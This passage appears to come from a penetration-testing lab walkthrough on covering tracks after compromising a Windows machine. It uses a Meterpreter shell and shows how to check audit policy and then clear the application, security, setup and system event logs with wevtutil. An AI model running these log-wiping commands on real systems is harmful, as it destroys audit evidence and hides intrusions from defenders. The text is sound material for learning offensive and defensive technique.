auditpol /get /category:* to verify whether the auditing is stopped.

4.3 Clear windows logs from the windows shell for cover tracks
Issue
shell command from Meterpreter shell to migrate to windows shell.
Type

wevtutil enum-logsto enumerate the events.
To clear the logs, type the following commands one by one
Wevtutil clear-log application
Wevtutil clear-log security
Wevtutil clear-log setup
Wevtutil clear-log system